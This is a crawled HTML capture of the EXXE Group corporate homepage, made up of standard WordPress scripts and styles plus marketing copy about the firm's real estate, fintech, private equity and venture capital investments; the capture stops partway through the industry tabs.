

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exxegroup.com/
body_size: 8589
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>EXXE Group &#8211; Focusing of Real Estate, Fintech and Private Equity Investments</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="EXXE Group &raquo; Feed" href="https://exxegroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXXE Group &raquo; Comments Feed" href="https://exxegroup.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exxegroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exxegroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exxe-group-style-css' href='https://exxegroup.com/wp-content/themes/exxe-group/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-bootstrap-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-font-awesome-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-responsive-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-theme-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-ani-collection-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/anicollection.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exxe-group-util-css' href='https://exxegroup.com/wp-content/themes/exxe-group/css/util.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://exxegroup.com/wp-content/plugins/newsletter/style.css?ver=7.2.8' media='all' />
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/three.js?ver=1.0.0" id="exxe-group-three-js"></script>
<link rel="https://api.w.org/" href="https://exxegroup.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exxegroup.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exxegroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://exxegroup.com/" />
<link rel='shortlink' href='https://exxegroup.com/' />
<link rel="alternate" type="application/json+oembed" href="https://exxegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexxegroup.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exxegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexxegroup.com%2F&#038;format=xml" />
<link rel="icon" href="https://exxegroup.com/wp-content/uploads/2021/10/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://exxegroup.com/wp-content/uploads/2021/10/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exxegroup.com/wp-content/uploads/2021/10/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://exxegroup.com/wp-content/uploads/2021/10/favicon-32x32-1.png" />
</head>

<body class="home page-template-default page page-id-23">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header>
        <div class="navik-header header-shadow viewport-lg" style="margin-top: 0px;">
            <div class="container">

                <!-- Navik header -->
                <div class="navik-header-container">

                    <!--Logo-->
                    <div class="logo" data-mobile-logo="https://exxegroup.com/wp-content/themes/exxe-group/images/logo-blue.png" data-sticky-logo="https://exxegroup.com/wp-content/uploads/2021/10/exxe-main-logo.png">
<!--                         <a href="https://exxegroup.com"><img src="https://exxegroup.com/wp-content/themes/exxe-group/images/exxe-main-logo.png" alt="logo"></a> -->
						 <a href="https://exxegroup.com"><img src="https://exxegroup.com/wp-content/uploads/2021/10/exxe-main-logo.png" alt="logo"></a>
                    </div>

                    <!-- Burger menu -->
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>

                    <!--Navigation menu-->
                    <nav class="navik-menu menu-caret submenu-top-border submenu-scale">
                        <ul class="list-unstyled">
                            <li class="current-menu"><a href="https://exxegroup.com">Home</a>
                            <li class="current-menu dropdown_menu"><a href="https://exxegroup.com/our-firm/">Our Firm</a>
                                <ul class="list-unstyled">
                                    <li><a href="https://exxegroup.com/who-we-are/">Who We Are<span></span></a></li>
                                    <li><a href="https://exxegroup.com/what-make-us-different/">What Makes Us Different<span></span></a></li>
                                    <li><a href="https://exxegroup.com/why-exxe/">Why Exxe? Strong Financial Performance<span></span></a></li>
                                </ul>
                                <span class="dropdown-plus"></span></li>
                            <li class="submenu-right dropdown_menu"><a href="https://exxegroup.com/industries/">Industries</a>
                                <ul class="list-unstyled">
                                    <li><a href="https://exxegroup.com/industries/#real-estate">Real Estate<span></span></a></li>
                                    <li><a href="https://exxegroup.com/industries/#fintech">Fintech<span></span></a></li>
                                    <li><a href="https://exxegroup.com/industries/#digital-dTech">Digital &amp; Diversified Tech<span></span></a></li>
                                    <li><a href="https://exxegroup.com/industries/#agri-business">Agribusiness<span></span></a></li>
                                </ul>
                                <span class="dropdown-plus"></span></li>
                            <li class="submenu-right dropdown_menu"><a href="https://exxegroup.com/investor-relation/">Investor Relations</a>
                                <ul class="list-unstyled">
                                    <li><a href="https://exxegroup.com/press-releases/">Press Releases<span></span></a></li>
                                    <li><a href="https://exxegroup.com/stock-market-information/">Stock Market Information<span></span></a></li>
                                </ul>
                                <span class="dropdown-plus"></span></li>
                            <li><a href="https://exxegroup.com/contact-us/">Contact Us</a></li>
                        </ul>
                    </nav>

                </div>

            </div>
            <div class="header-shadow-wrapper"></div></div><!-- #site-navigation -->
    </header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-23" class="post-23 page type-page status-publish hentry">

	
	<div class="entry-content">
		<div id="home-hero" class="hero">
<div class=container>
<div class="row">
<div class="col-md-6 justify-content-center align-items-center min-vh-lg-100 position-relative" data-anijs="if: scroll, on: window, do: fadeIn animated, before: $scrollReveal">
<h1 class="h1 text-white" style="font-size: 3.5rem;">Exxe Group</h1>
<h3 class="text-white"> Asset Evolution | Equity Expansion</h3>
<div id="globe" class="peekaboo mt-3 float-left"><canvas width="450" height="450" style="width: 350px; height: 350px; max-width:100%;"></canvas> </div>
</div>
<div class="col-md-6 d-md-flex justify-content-center align-items-center min-vh-lg-100 position-relative">
</div>
</div>
</div>
</div>
<div class="counter-section">
<div class="container pb-4 pt-5">
<div class="row text-center">
<div class="col-lg-4 col-md-4 col-sm-12 justify-content-center min-vh-lg-100 position-relative">
<div class="counter">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/assets.png" alt="Invest In Our Portfolio" />
<div class="position-relative">
<h3 class="h3 text-white">$222 million</h3>
<p class="p text-white">Assets</p>

</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-12">
<div class="counter">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/revenues.png" alt="Invest In Our Portfolio" />
<div class="position-relative">
<h3 class="h3 text-white">$58 million</h3>
<p class="p text-white">Revenue</p>

</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-12">
<div class="counter">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/business.png" alt="Invest In Our Portfolio" />
<div class="position-relative">
<h3 class="h3 text-white">28</h3>
<p class="p text-white">Businesses</p>

</div>
</div>
</div>
</div>
</div>
</div>
<div class="container py-5">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 justify-content-center min-vh-lg-100 position-relative">
<h2 class="h2">Exxe Group</h2>
<p class="p">is a diversified fintech company with assets in real estate, financing, agribusiness, digital media and software-related technology platforms.Exxe acquires controlling equity interests in undervalued assets, taking an active role by providing both capital and structured financing, as well as operational management expertise</p>

</div>

<hr class="main-heading-border-bottom" />

</div>
<div class="section_our_solution pt-5">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12">
<div class="our_solution_category">
<div class="solution_cards_box">
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/invest.png" alt="Invest In Our Portfolio" /></div>
<div class="solu_title">
<h3>Selective Portfolio Investments</h3>
</div>
<div class="solu_description">

We are highly selective during the investment portfolio construction process and actively seek out prospective assets in which we can substantially grow. To date, we have successfully acquired and consolidated multiple proven deals firms that have demonstrated enviable growth rates.

</div>
</div>
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/highest-potential.png" alt="HIGHEST POTENTIAL INDUSTRIES" /></div>
<div class="solu_title">
<h3>Highest Potential Industries</h3>
</div>
<div class="solu_description">

We closely monitor macroeconomic trends to identify industries that offer innovation and maximum potential for our portfolio. Our execution approach combines hyper-growth industry characteristics with asset-backed strategies that are synergistic across multiple sectors.

</div>
</div>
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/digitization.png" alt="DIGITIZING OUR PE/RE PORTFOLIO" /></div>
<div class="solu_title">
<h3>Digitizing Our PE and RE Portfolios</h3>
</div>
<div class="solu_description">

Exxe’s private equity and real estate portfolios integrate fintech and digital asset technologies including cryptocurrencies that capitalize on disruptive and transformational leading-edge processes.

</div>
</div>
</div>
<div class="solution_cards_box sol_card_top_3">
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/growth-cycle.png" alt="Invest In Our Portfolio" /></div>
<div class="solu_title">
<h3>Asset Growth Cycle</h3>
</div>
<div class="solu_description">

Exxe’s proven economic model increases asset revenue and value, leading toward hockey stick-type appreciation upon future.

</div>
</div>
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/lower-risk.png" alt="LOWER RISKS THROUGH DIVERSIFICATION" /></div>
<div class="solu_title">
<h3>Unique Risk Reduction</h3>
</div>
<div class="solu_description">

Participants in our ventures gain confidence with our diversified yet integrated industry model that has proven itself to deliver consistent revenue growth even through challenging economic environments. 

</div>
</div>
<div class="solution_card">
<div class="hover_color_bubble"></div>
<div class="so_top_icon"><img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/future-vc.png" alt="BE PART OF THE FUTURE WITH VENTURE CAPITAL" /></div>
<div class="solu_title">
<h3>Rare PE and Venture Capital Opportunities</h3>
</div>
<div class="solu_description">

Exxe offers prospective partners a unique opportunity to participate in the lucrative private equity and venture capital sectors. Exxe’s broad geographic footprint, diverse portfolio composition, and unique reach foster asset growth led by innovative companies primed for outsized growth.

</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="firm-indstries">
<div class="container">
<div class="row pt-5 pb-3 text-center">
<div class="col text-white">
<h2 class="h2">EXXE Group Industries</h2>
<p class="p text-white"> Investments in Diverse Alternative Asset Classes</p>

</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col text-center text-white">
<div class="tab"><button id="defaultOpen" class="tablinks active" onclick="openIndustry(event, 'RealEstate')">Real Estate</button> <button class="tablinks" onclick="openIndustry(event, 'PrivateEquity')">Private Equity</button> <button class="tablinks" onclick="openIndustry(event, 'VentureCapital')">Venture Capital</button> <button class="tablinks" onclick="openIndustry(event, 'Agribiz')">Commodities</button></div>
<div id="RealEstate" class="tabcontent" style="display: block;">
<div class="row py-5">
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/residential-img.jpg" alt="Residential" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Residential</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/commercial-img.jpg" alt="Commercial" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Commercial</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/developments-img.jpg" alt="developments" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Developments</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/09/hospitality-img.jpg" alt="Snow" />
<div class="indusrtry-img-text overlay">
<p class="p mb-0">Hospitality</p>

</div>
</div>
</div>
</div>
</div>
<div id="PrivateEquity" class="tabcontent">
<div class="row py-5">
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/auto-icon.jpg" alt="Automotive" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Automotive</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/furniture-interior-design-icon.jpg" alt="Furniture Design" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Furniture &#038; Design</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/medical-icon.jpg" alt="Medical" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Medical</p>

</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/digital-technology-icon.jpg" alt="Digital Technology" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Digital Technology</p>


</div>
</div>
</div>
</div>
</div>
<div id="VentureCapital" class="tabcontent">
<div class="row py-5">
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/ecommerce-icon.jpg" alt="eCommerce" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">eCommerce</p>


</div>
</div>
</div>
